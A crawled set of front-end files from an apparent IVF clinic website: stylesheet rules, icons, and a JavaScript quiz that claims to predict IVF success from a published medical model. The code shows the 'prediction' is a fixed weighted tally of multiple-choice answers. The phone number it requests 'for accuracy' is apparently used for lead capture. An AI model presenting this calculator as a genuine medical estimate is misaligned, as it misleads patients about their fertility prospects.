.two-ul li:first-child {
  height: 31px;
  font-size: 24px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.remark {
  font-size: 13px;
  width: 640px;
  font-family: SimSun;
  font-weight: 400;
  line-height: 16px;
  color: rgba(213, 241, 245, 1);
  opacity: 1;
  margin: auto;
}

.wx:first-child {
  margin-right: 56px;
}

.wx {
  display: inline-block;
}

.wx span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  margin-top: 15px;
}

.three-div {
  display: flex;
  position: absolute;
  top: 53px;
  right: 0;
}

.zhezhaocen {
  height: 100px;
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 10000;
  bottom: 0;
  display: none;
}

.rglg {
  margin: 26px 0;
}

.zxdy {
  margin: 21px 0 21px 196px;
  width: 196px;
  height: 58px;
}

.hot_line_box {
  position: relative;
}

.hot_line1 {
  margin: 0;
  order: 1;
  display: none;
  border: none !important;
  width: unset;
  color: white;
  background: rgba(71, 171, 185, 1);
  line-height: 28px;
  padding: 0;
  display: block;
  margin: 0 !important;
}

.hot_line1 span:first-child {
  display: none;
}

.zz-button {
  position: absolute;
  top: 50%;
  margin-top: -18px;
  right: 0;
  z-index: 10000;
}

.zz-button a {
  color: white;
}

.zz-button div {
  display: inline-block;
  text-align: center;
  font-weight: 400;
  border-radius: 100px;
  width: 100px;
  height: 36px;
  background: rgba(245, 163, 29, 1);
  border-radius: 100px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 36px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}
.test-ivf {
  cursor: pointer;
}

.button-yellow {
  background: rgba(245, 163, 29, 1);
  color: rgba(255, 255, 255, 1);
}

.button-white {
  color: rgba(51, 51, 51, 1);
  background: rgba(255, 255, 255, 1);
}

.cenup {
  display: inline-block;
}

.cenup span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cendown {
  display: inline-block;
}

.cendown span {
  display: block;
  text-align: center;
  font-size: 16px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  line-height: 21px;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
}

.cenclose {
  display: none;
}

.zhezhaocen-two {
  display: none;
  width: 138px;
  height: 420px;
  background: rgba(71, 171, 185, 1);
  border: 1px solid rgba(71, 171, 185, 1);
  opacity: 1;
  position: fixed;
  top: 50%;
  right: 10px;
  margin-top: -380px;
  border-radius: 16px;
  z-index: 10000;
  color: white;
}

.lx1 {
  margin: 10px 40px 0;
}

.zhezhaocen-two ul {
  list-style: none;
}

.zhezhaocen-two li:last-child {
  display: flex;
  flex-flow: column;
  line-height: 28px;
}
.zhezhaocen-two li {
  font-size: 18px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(255, 255, 255, 1);
  opacity: 1;
  line-height: 36px;
  text-align: center;
}

.zhezhaocen-two li div {
  border-top: 1px solid white;
  margin: 0 33px;
}

.back {
  margin-top: 20px;
}

.back span {
  display: block;
  font-size: 16px;
  margin-top: 8px;
  font-family: Microsoft YaHei;
  text-align: center;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
}

.zhezhaocen3 {
  position: fixed;
  right: 30px;
  display: none;
  bottom: 58px;
  z-index: 20000;
}

.zhezhaocen3 div {
  width: 30px;
  height: 30px;
  background: rgba(255, 255, 255, 1);
  border-radius: 50%;
  opacity: 1;
  display: flex;
  align-items: center;
}

.box_bg {
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
  position: fixed;
  z-index: 999;
  top: 0;
  display: none;
}
.box_bg .box {
  width: 770px;
  height: 710px;
  background: #fff;
  margin: -360px 0 0 -355px;
  position: absolute;
  top: 50%;
  left: 50%;
  border-radius: 10px;
  display: block;
}
.box_bg .box .close1::after {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(45deg);
}
.box_bg .box .close1::before {
  content: "";
  position: absolute;
  width: 25px;
  height: 2px;
  top: 50%;
  left: 11px;
  background: white;
  transform: rotate(-45deg);
}
.box_bg .box .close1 {
  position: relative;
  width: 46px;
  height: 46px;
  background: rgba(71, 171, 185, 1);
  float: right;
  margin: -23px -23px 0 0;
  border-radius: 50%;
  cursor: pointer;
}
.box_bg .box .title {
  width: 680px;
  height: auto;
  border-bottom: 2px solid #a0a0a0;
  margin: 46px auto 0 auto;
  padding-bottom: 12px;
  font-size: 26px;
  color: #252525;
}
.box_bg .box .title p {
  float: right;
  font-size: 13px;
  color: #a0a0a0;
}
.box_bg .box .title p span {
  color: #f25472;
}
.box_bg .box .content {
  width: 680px;
  height: 625px;
  margin: 0 auto;
}
.box_bg .box .content .jie {
  font-size: 13px;
  color: #666;
  line-height: 26px;
  text-indent: 20px;
  margin-top: 20px;
}
.box_bg .box .content .con_01 {
  display: block;
  width: 680px;
  height: 480px;
  background: url(../images/index/tu01.jpg) bottom no-repeat;
}
.box_bg .box .content .con_01 .begin {
  width: 482px;
  height: 146px;
  letter-spacing: 1px;
  background: rgba(71, 171, 185, 1);
  line-height: 30px;
  border-radius: 10px;
  margin: 45px auto;
  color: white;
  font-size: 18px;
  text-align: center;
  padding-top: 29px;
}
.box_bg .box .content .con_01 .begin .button,
.box_bg .box .content .con_02 .pink_box .button {
  color: #fff;
  font-size: 16px;
  width: 120px;
  height: 32px;
  background: rgb(130, 203, 212);
  line-height: 32px;
  margin: 0 auto;
  text-align: center;
  border: none;
  border-radius: 5px;
  outline: 0;
  margin-top: 30px;
  cursor: pointer;
}
.box_bg .box .content .bar {
  display: none;
  width: 400px;
  height: 10px;
  background-size: 100%;
  position: absolute;
  bottom: 130px;
  left: 50%;
  margin-left: -200px;
  border: 1px solid #fff;
  border-radius: 20px;
}
.box_bg .box .content .bar .bar_length {
  width: 0;
  height: 10px;
  background: white;
  border-radius: 20px 0 0 20px;
}
.box_bg .box .content .bar span {
  position: absolute;
  right: 0;
  font-size: 16px;
  color: white;
  top: -23px;
}
.box_bg .box .content .con_02 {
  display: none;
}
.box_bg .box .content .con_02 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
}
.box_bg .box .content .con_02 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
}
.box_bg .box .content .con_02 .pink_box .radio_add label {
  background: rgba(71, 171, 185, 1);
  color: #fff;
}
.box_bg .box .content .con_02 .pink_box div input {
  display: none;
}
.box_bg .box .content .con_02 .pink_box div label {
  width: 240px;
  height: 32px;
  border-radius: 5px;
  color: #323232;
  font-size: 14px;
  text-align: center;
  display: block;
  background: #fff;
  margin: 0 auto 20px auto;
  line-height: 32px;
  cursor: pointer;
}
.box_bg .box .content .con_03 {
  display: none;
}
.box_bg .box .content .con_03 .pink_box {
  width: 482px;
  height: 434px;
  border-radius: 10px;
  background: rgb(130, 203, 212);
  text-align: center;
  margin: 44px auto 0 auto;
  overflow: hidden;
}
.box_bg .box .content .con_03 .pink_box p {
  color: white;
  font-size: 18px;
  padding: 50px 0 40px;
  margin: 0 55px;
  line-height: 30px;
}
.box_bg .box .content .con_03 .pink_box input::-webkit-input-placeholder {
  color: #cdcccc;
}
.box_bg .box .content .con_03 .pink_box .phone {
  width: 230px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  margin: 0 auto 14px auto;
  box-shadow: 0 0 0 1000px #fff inset;
}
.box_bg .box .content .con_03 .pink_box .code {
  width: 120px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #fff;
  padding-left: 24px;
  font-size: 14px;
  float: left;
  margin: 0 9px 0 114px;
  box-shadow: 0 0 0 100px #fff inset;
  -webkit-box-shadow: 0 0 0 100px #fff inset;
}

.box_bg .box .content .con_04 .white_box div::after {
  content: "";
  border-top: 20px transparent solid;
  border-bottom: 20px solid transparent;
  border-left: 20px rgba(71, 171, 185, 1) solid;
  position: absolute;
  top: 50%;
  margin-top: 15px;
  right: -55px;
}
.box_bg .box .content .con_03 .pink_box .pull_code {
  cursor: pointer;
  width: 100px;
  height: 32px;
  border-radius: 5px;
  border: none;
  outline: 0;
  background: #feb3c2;
  color: #fff;
  font-size: 14px;
  display: block;
  float: left;
  line-height: 32px;
  text-align: center;
}
.box_bg .box .content .con_03 .pink_box .button {
  border: none;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 97px auto 0 auto;
  line-height: 32px;
}
.box_bg .box .content .con_04 {
  display: none;
  width: 482px;
  height: auto;
  margin: 94px auto 0 auto;
  background: rgb(130, 203, 212);
  border-radius: 10px;
  overflow: hidden;
}
.box_bg .box .content .con_04 .white_box {
  width: 448px;
  height: 238px;
  background: url(../images/index/tu02.jpg) 270px 40px #fff no-repeat;
  margin: 17px;
}
.box_bg .box .content .con_04 .white_box div {
  position: relative;
  width: 138px;
  height: 90px;
  padding: 70px 0 0 40px;
  text-align: right;
  color: rgba(71, 171, 185, 1);
  font-size: 16px;
  line-height: 26px;
}
.box_bg .box .content .con_04 .white_box div span {
  font-size: 26px;
}
.box_bg .box .content .con_04 .newsubmit {
  text-align: center;
  background: rgba(71, 171, 185, 1);
  color: #fff;
  border-radius: 5px;
  outline: 0;
  cursor: pointer;
  display: block;
  width: 120px;
  height: 32px;
  margin: 30px auto 25px auto;
  line-height: 32px;
}
.box_bg .box .content #aide .bai {
  background: #bbb;
}

.saoma {
  text-align: center;
  margin: 4px 0 30px;
  display: block;
  font-size: 18px;
}

.container {
  position: relative;
  max-width: 1280px;
  margin: 0 auto;
}
.for-reference-info {
  display: none;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.ruiguohealth.com/public/static/pc/js/index.js
body_size: 3588
content:
let html_test = document.createElement("div");
html_test.innerHTML = `<div class="box_bg">
<div class="box">
    <div class="close1"></div>
    <div class="title">
        试管帮手<p>已有<span>13567</span>人测试</p>
    </div>
    <div class="content">
        <div class="jie">根据泰国生殖医生DR.THITIKORN WANICHKUL
            M.D等人提出的前三次试管婴儿成功率（活产率）预测模型，为准备试管的姐妹打造了这个新功能，只要轻松填写你的信息，就能分分钟帮你分析成功率！试管不用愁！</div>
        <div class="con_01">
            <div class="begin">
                想要了解你的试管成功率吗？<br>
                赶紧来测试一下吧！<br>
                <div class="button btn_01">开始测试</div>
            </div>
        </div>
        <div class="bar">
            <div class="bar_length"></div>
            <span><i class="bar_sco" style="font-style: inherit">0</i>%</span>
        </div>
        <div class="conts con_02 cont_00">
            <div class="pink_box" id="aide">
                <p>准妈妈年龄（岁）</p>
                <div class="">
                    <input type="radio" id="01_A" name="1" value="A">
                    <label for="01_A">A.20-30</label>
                </div>
                <div>
                    <input type="radio" id="01_B" name="1" value="B">
                    <label for="01_B">B.30-35</label>
                </div>
                <div>
                    <input type="radio" id="01_C" name="1" value="C">
                    <label for="01_C">C.35-40</label>
                </div>
                <div>
                    <input type="radio" id="01_D" name="1" value="D">
                    <label for="01_D">D.40以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>备孕难题</p>
                <div class="">
                    <input type="radio" id="02_A" name="2" value="A">
                    <label for="02_A">A.男方情况</label>
                </div>
                <div>
                    <input type="radio" id="02_B" name="2" value="B">
                    <label for="02_B">B.子宫情况</label>
                </div>
                <div>
                    <input type="radio" id="02_C" name="2" value="C">
                    <label for="02_C">C.卵巢情况</label>
                </div>
                <div>
                    <input type="radio" id="02_D" name="2" value="D">
                    <label for="02_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>试管次数</p>
                <div class="">
                    <input type="radio" id="03_A" name="3" value="A">
                    <label for="03_A">A.0</label>
                </div>
                <div>
                    <input type="radio" id="03_B" name="3" value="B">
                    <label for="03_B">B.1</label>
                </div>
                <div>
                    <input type="radio" id="03_C" name="3" value="C">
                    <label for="03_C">C.2</label>
                </div>
                <div>
                    <input type="radio" id="03_D" name="3" value="D">
                    <label for="03_D">D.3次及以上</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>男方情况</p>
                <div class="">
                    <input type="radio" id="04_A" name="4" value="A">
                    <label for="04_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="04_B" name="4" value="B">
                    <label for="04_B">B.少精/弱精</label>
                </div>
                <div>
                    <input type="radio" id="04_C" name="4" value="C">
                    <label for="04_C">C.无精</label>
                </div>
                <div>
                    <input type="radio" id="04_D" name="4" value="D">
                    <label for="04_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>子宫情况</p>
                <div class="">
                    <input type="radio" id="05_A" name="5" value="A">
                    <label for="05_A">A.正常</label>
                </div>
                <div>
                    <input type="radio" id="05_B" name="5" value="B">
                    <label for="05_B">B.子宫内膜异位</label>
                </div>
                <div>
                    <input type="radio" id="05_C" name="5" value="C">
                    <label for="05_C">C.子宫肌瘤</label>
                </div>
                <div>
                    <input type="radio" id="05_D" name="5" value="D">
                    <label for="05_D">D.其他</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈AMH（ng/ml）</p>
                <div class="">
                    <input type="radio" id="06_A" name="6" value="A">
                    <label for="06_A">A.0-2</label>
                </div>
                <div>
                    <input type="radio" id="06_B" name="6" value="B">
                    <label for="06_B">B.2-6.8</label>
                </div>
                <div>
                    <input type="radio" id="06_C" name="6" value="C">
                    <label for="06_C">C.6.8以上</label>
                </div>
                <div>
                    <input type="radio" id="06_D" name="6" value="D">
                    <label for="06_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈卵泡个数</p>
                <div class="">
                    <input type="radio" id="07_A" name="7" value="A">
                    <label for="07_A">A.10个以上</label>
                </div>
                <div>
                    <input type="radio" id="07_B" name="7" value="B">
                    <label for="07_B">B.5-10个</label>
                </div>
                <div>
                    <input type="radio" id="07_C" name="7" value="C">
                    <label for="07_C">C.0-5个</label>
                </div>
                <div>
                    <input type="radio" id="07_D" name="7" value="D">
                    <label for="07_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准妈妈FSH(mIU/ml）</p>
                <div class="">
                    <input type="radio" id="08_A" name="8" value="A">
                    <label for="08_A">A.10-15</label>
                </div>
                <div>
                    <input type="radio" id="08_B" name="8" value="B">
                    <label for="08_B">B.6-10</label>
                </div>
                <div>
                    <input type="radio" id="08_C" name="8" value="C">
                    <label for="08_C">C.4-6</label>
                </div>
                <div>
                    <input type="radio" id="08_D" name="8" value="D">
                    <label for="08_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>准爸爸精子活力（A+B%)</p>
                <div class="">
                    <input type="radio" id="09_A" name="9" value="A">
                    <label for="09_A">A.40以上</label>
                </div>
                <div>
                    <input type="radio" id="09_B" name="9" value="B">
                    <label for="09_B">B.20-40</label>
                </div>
                <div>
                    <input type="radio" id="09_C" name="9" value="C">
                    <label for="09_C">C.0-20</label>
                </div>
                <div>
                    <input type="radio" id="09_D" name="9" value="D">
                    <label for="09_D">D.不清楚</label>
                </div>
            </div>
        </div>
        <div class="conts con_02">
            <div class="pink_box" id="aide">
                <p>宝宝性别要求</p>
                <div class="">
                    <input type="radio" id="10_A" name="10" value="A">
                    <label for="10_A">A.随缘</label>
                </div>
                <div>
                    <input type="radio" id="10_B" name="10" value="B">
                    <label for="10_B">B.女宝</label>
                </div>
                <div>
                    <input type="radio" id="10_C" name="10" value="C">
                    <label for="10_C">C.男宝</label>
                </div>
                <div>
                    <input type="radio" id="10_D" name="10" value="D">
                    <label for="10_D">D.龙凤</label>
                </div>
            </div>
        </div>

        <div class="conts con_03  btn_02">
            <div class="pink_box">
                <p>试管帮手成功率的算法基于真实用户的大数据信息，为防止虚假数据干扰准确性，请输入手机号以确保用户信息的真实性：</p>
                <input class="phone" type="text" placeholder="请输入您的手机号"><br>
                <div class="button btn_02 aidesubmit">马上预测</div>
                <input type="hidden" name="dosubmit" value="1" />
            </div>
        </div>
        <div class="con_04 cont_01">
            <div class="white_box">
                <div>测试结果 <br>您的试管成功率为<span><span class="change">1</span>%</span></div>
            </div>
            <div class="newsubmit">重新测试</div>
        </div>
    </div>
</div>
</div>`;

document.querySelector("body").append(html_test);

let subjectObj = {
    "准妈妈年龄（岁）": ["20-30", "30-35", "35-40", "40以上"],
    备孕难题: ["男方情况", "子宫情况", "卵巢情况", "其他"],
    试管次数: ["0", "1", "2", "3"],
    男方情况: ["正常", "少精/弱精", "无精", "其他"],
    子宫情况: ["正常", "子宫内膜异位", "子宫肌瘤", "其他"],
    "准妈妈AMH（ng/ml）": ["0-2", "2-6.8", "6.8以上", "其他"],
    准妈妈卵泡个数: ["10个以上", "5-10个", "0-5个", "其他"],
    "准妈妈FSH(mIU/ml）": ["10-15", "6-10", "4-6", "其他"],
    "准爸爸精子活力（A+B%)": ["40以上", "20-40", "0-20", "其他"],
    宝宝性别要求: ["随缘", "女宝", "男宝", "龙凤"],
};

$(".close1").click(function () {
    $(".box_bg").fadeOut();
});
$(".btn_01").click(function () {
    beg();
});
$(".test-ivf").click(function () {
    $(".box_bg").css("display", "block");
});

function beg() {
    $(".bar").show();
    $(".cont_00").show();
    $(".con_01").hide();
}
$(".pink_box label").click(function () {
    $(this).parent("div").addClass("radio_add");
    $(this).parent("div").siblings("div").removeClass("radio_add");
    $(this).closest(".conts").addClass("sco");
    $(this).closest(".conts").addClass("hide");
    $(this).closest(".conts").next(".conts").addClass("show");
    setTimeout(function () {
        $(".hide").hide();
        $(".show").show();
        $(".hide").removeClass("hide");
        $(".show").removeClass("show");
    }, 200);
    var con2 = $(".sco");
    var len = con2.length;
    $(".bar_sco").html(10 * len);
    $(".bar_length").animate({
        width: 10 * len + "%"
    });
    var w = $(".bar_length").width();
    if ((w = 360)) {
        $(".bar_length").css({
            borderRadius: "20px"
        });
    } else {}
});
$(".con_02:eq(9) label").click(function () {
    $(".bar").fadeOut(200);
});

$(".newsubmit").click(function () {
    console.log("111111");
    $(".bar").show();
    $(".cont_00").show().siblings(".conts").hide();
    $(".con_04").hide();
    $(".con_02 input").prop("checked", false);
    $(".code").attr("value", "");
    $(".con_02 .pink_box div").removeClass("radio_add");
    $(".conts").removeClass("sco");
    $(".bar_length").css({
        width: 0
    });
    $(".bar_sco").html(0);
});

// var url = 'https://webapi.amap.com/maps?v=1.4.15&key=eefc6af0d0c8ef389483c5016e7a5bde&callback=onLoad';
// var jsapi = document.createElement('script');
// jsapi.charset = 'utf-8';
// jsapi.src = url;
// document.head.appendChild(jsapi);

// window.onLoad = function () {
$(".aidesubmit").click(function () {
    console.log("1");
    let phone = document.querySelector(".phone").value;
    if (!/^1[3456789]\d{9}$/.test(phone)) {
        return alert("手机号码有误，请重填");
    }
    var arr = new Array();
    var arrA = new Array();
    var arrB = new Array();
    var arrC = new Array();
    var arrD = new Array();
    $("input[type='radio']:checked").each(function () {
        arr.push($(this).val());
    });

    let arry = Object.keys(subjectObj);
    let info = Object.create(null);
    arry.forEach((p, index) => {
        if (arr[index] == "A") {
            info[p] = subjectObj[p][0];
        } else if (arr[index] == "B") {
            info[p] = subjectObj[p][1];
        } else if (arr[index] == "C") {
            info[p] = subjectObj[p][2];
        } else {
            info[p] = subjectObj[p][3];
        }
    });

    let params = {
        phone,
        info,
    };

    $.ajax({
        url: `http://www.ruiguohealth.com/calculation`,
        type: "post",
        data: params,
        success: function (res) {
            for (var i = 0; i < arr.length; i++) {
                if (arr[i] == "A") {
                    arrA.push(arr[i]);
                } else if (arr[i] == "B") {
                    arrB.push(arr[i]);
                } else if (arr[i] == "C") {
                    arrC.push(arr[i]);
                } else if (arr[i] == "D") {
                    arrD.push(arr[i]);
                }
            }
            var Alength = arrA.length;
            var Blength = arrB.length;
            var Clength = arrC.length;
            var Dlength = arrD.length;
            var score = Alength * 8.5 + Blength * 6.2 + Clength * 4.5 + Dlength * 2.3;
            var index = 0;
            star = setInterval(function () {
                // body...
                if (index <= score) {
                    index += 0.2;
                    b = index.toFixed(1);
                    $(".change").html(b);
                    $(".con_04").show();
                    $(".conts").hide();
                }
            }, 6);
        },
    });
});
// };


window.onload = function () {
    var mySwiper = new Swiper('.doctor > .doctor-content:nth-child(4) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })

    var mySwiper1 = new Swiper('.doctor > .doctor-content:nth-child(3) > .swiper-container', {
        direction: 'horizontal', // 垂直切换选项
        loop: true, // 循环模式选项
        navigation: {
            nextEl: '.swiper-button-next',
            prevEl: '.swiper-button-prev',
        },
        speed: 6000,
        spaceBetween: 20,
        slidesPerView: 4,
        autoplay: {
            delay: 0,
            stopOnLastSlide: false,
            disableOnInteraction: true,
        },
    })
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/A.svg
body_size: 1846
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" width="1" height="1" viewBox="-0.823 -1.385 27.77 27.77">
      <image preserveAspectRatio="xMidYMid slice" width="26.124" height="25" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <rect id="A" class="cls-1" width="25" height="25"/>
</svg>
